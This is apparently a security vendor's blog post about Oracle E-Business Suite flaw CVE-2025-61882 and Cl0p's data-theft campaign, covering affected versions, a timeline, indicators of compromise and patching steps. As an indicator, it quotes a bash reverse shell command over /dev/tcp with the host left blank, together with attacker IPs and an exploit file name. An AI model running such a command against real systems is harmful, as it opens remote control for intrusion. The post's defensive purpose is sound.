Oracle CVE 2025 61882 Patch Alert: How to Stop Cl0p Attacks on E-Business Suite

Hoplon InfoSec
06 Oct, 2025
In 2025, Oracle warned about a major problem with their E-Business Suite. CVE 2025 61882 was the name of the flaw. This flaw is distinct from most because it allows hackers to run code from a distance without having to log in. This means that anyone who can get on the network could control the system without having to log in.
The Concurrent Processing module, which is part of BI Publisher, is where the problem is. The CVSS score of 9.8 illustrates how bad it is. Oracle swiftly told everyone who had versions 12.2.3 to 12.2.14 to download the patches. Businesses that used EBS for financial or operational operations were at a lot of danger because of this flaw.
How Cl0p Used the Oracle E-Business Suite Bug to Their Advantage
The Cl0p ransomware organization used this issue immediately. They were able to break into the EBS environments of multiple firms by attacking CVE-2025-61882 and bugs that had been addressed before July 2025. Attackers may get into systems over HTTP and take sensitive data without anybody knowing because the vulnerability didn't need authentication.
Cl0p's attacks weren't just about getting into computers; they were also about messing with people's heads. Victims often got emails indicating their data had been taken, which made them feel even more worried and stressed. Security experts warned that the group's success was made worse by businesses that waited too long to install prior patch upgrades. This indicates that timing and mistakes made by people can be just as damaging as technical difficulties.
Systems that were impacted and Oracle versions that were impacted
The Oracle CVE-2025-61882 patch is meant to protect systems that run versions 12.2.3 to 12.2.14 of the Oracle E-Business Suite, specifically the Concurrent Processing and BI Publisher modules.
Oracle states that even if your version isn't in this range, you should upgrade to a supported release because older versions are still likely to be vulnerable. Companies that had EBS systems that were connected to the internet or that didn't have appropriate internal network segmentation were the most at risk.
The Timeline of the Cl0p Data Theft Campaign
Knowing when the attack happened makes the situation more urgent:
Oracle sent out a Critical Patch Update in July 2025 that repaired some of the security weaknesses that had been found before, but not all of them.
In August 2025, Cl0p used a number of EBS security holes to steal a lot of private data.
Oracle finds CVE-2025-61882 in early October 2025. It is being utilized as a zero-day.
On October 4, 2025, Oracle releases the emergency Oracle CVE 2025 61882 fix.
Days After: Companies and security teams start to locate, fix, and limit the harm.
This timeline indicates that attackers move faster than most businesses can react. That's why patching ahead of time is so critical.
Details About the CVE-2025-61882 Exploit
The exploit employs specifically designed HTTP queries to attack the EBS UiServlet interface. Attackers typically utilize scripts like exp.py to modify GET and POST requests, sometimes in unusual ways to avoid getting noticed.
Once attackers gain access, they can do everything they want, including running commands, opening reverse shells, and moving across the network. One command that has been related to attacks is
sh -c /bin/bash -i >& /dev/tcp// 0>&1
This makes an outgoing TCP connection that allows hackers to talk to the server that was compromised. Along with other EBS flaws, this let Cl0p discreetly collect important HR and financial data.
Oracle's Emergency Security Response and Patch Release
Oracle moved immediately and sent out an emergency patch to solve the issue. The Oracle CVE-2025-61882 patch not only fixes the issue, but it also shows you how to install it properly. Oracle made it clear that this patch must be installed after the October 2023 CPU. This is an example of how EBS security updates build on each other.
Oracle also supplied businesses evidence of compromise, such as odd IP addresses, file hashes, and commands, to help them find out if the vulnerability had been used.
Signs of Compromise and How to Spot Them
Companies should watch for odd behavior, such as connections from IPs like 200.107.207.26 and 185.181.60.11 or HTTP GET and POST requests that don't appear correct. There are also signals like reverse shell commands and files like oracle_ebs_nday_exploit_poc_scattered_lapsus_retard_cl0p_hunters.zip and Python scripts that go with them.
Even after patching, it's still highly important to look for these indications. Attackers might have already gotten in and left backdoors or other spots where they can get in.
How to repair the problem and put the patch on

First, you need to check that your version of Oracle EBS is still supported. Next, check that the CPU from October 2023 is in place. Apply the Oracle CVE-2025-61882 patch as soon as you can. First, execute this in a test environment to avoid complications with your business.
After installing the patch, watch the system logs for unusual behavior and only let crucial modules access HTTP. Do a comprehensive security check to make sure that nothing from the past is still a concern. These measures not only address the problem, but they also make it harder for attackers to get in in the future.
In connection with the Critical Patch Update from July 2025
The CPU from July 2025 repaired several EBS bugs, but it didn't fix CVE-2025-61882. Cl0p's assaults leveraged both the July weaknesses and this zero-day flaw. This highlights how hackers use gaps when patches take a long time to come out. It's evident that even if patches are available, putting them off might lead to a lot of other security issues.
Analysis by experts and information about threats
Before the emergency patch, security experts, including Mandiant and Oracle's Chief Security Officer, claimed that CVE-2025-61882 was being used. Analysts have shown that the biggest harm is done by advanced threat actors that employ both zero-day defects and known vulnerabilities.
In a bigger sense, this occurrence highlights how crucial it is to immediately install fixes, keep a watch on things all the time, and actively hunt for dangers. Just doing reactive patching isn't enough to keep vital systems safe.
Oracle environments that haven't been patched are at risk.
If a system isn't fixed, it could be exposed to a variety of things, like full remote code execution, data theft, ransomware, regulatory fines, and damage to its reputation. Attackers can put even systems inside the company in danger if they can move across the network. In summary, every business that has EBS installations that haven't been fixed is in danger.
Ideas for businesses and managers
Companies should think about patching as their first line of defense. You need to apply the Oracle CVE 2025 61882 fix straight away. Businesses also need to look through their logs for evidence of a breach and employ network segmentation to protect themselves.
In addition to multilayer security, which includes firewalls, intrusion detection, and WAFs, patching should also be done. Finally, making sure that personnel are trained and practiced in how to handle problems makes them as ready as the technical defenses, which makes it less likely that an assault would work.
Improving patch management and monitoring
Companies that are proactive utilize automatic patch tracking, regular vulnerability scanning, and SIEM systems that work together to discover strange behavior early on. Teams can also prepare for genuine attacks by practicing drills and practice attacks. It's clear what you need to do: make your systems stronger and give attackers less time to get in.

What We Found Out About the Cl0p Exploitation
We can learn a few things from this experience. Zero-days will happen, but finding them quickly and fixing them might help reduce the harm. It's crucial to get patches out on time; patches that come late make matters worse. Technical controls are just as crucial as people, like staff awareness and operational alertness. Finally, detection and response are equally as vital as prevention because attackers could leave behind evidence even after fixes are deployed.
What Oracle Customers Should Do Right Away
Check your version of Oracle EBS and make sure the October 2023 CPU is installed if you utilize it. Right now, apply the Oracle CVE 2025 61882 fix and check the logs for any signs of a previous breach.
At the same time, protect your network by separating important parts and keeping an eye out for strange activities. Teach your employees how to respond quickly and hold drills to practice. These actions make it much less likely that hackers will steal your data or hold it for ransom.
Source
Oracle Security Alert Advisory
Oracle sent out a Security Alert for CVE-2025-61882, a critical RCE in Oracle E-Business Suite (12.2.3–12.2.14) with a CVSS score of 9.8. You need to apply the patches right away (the October 2023 CPU is required) and scan using the IOCs that came with them (for example, 200.107.207.26, 185.181.60.11, sh -c /bin/bash -i >& /dev/tcp// 0>&1).
Hoplon Infosec’s Penetration Testing can help identify vulnerabilities in your Oracle EBS systems and ensure critical patches like the Oracle CVE‑2025‑61882 patch are effective, keeping your data safe from attacks like Cl0p.
Follow us on X (Twitter) and LinkedIn for more cybersecurity news and updates. Stay connected on YouTube, Facebook, and Instagram as well. At Hoplon Infosec, we’re committed to securing your digital world.
Share this :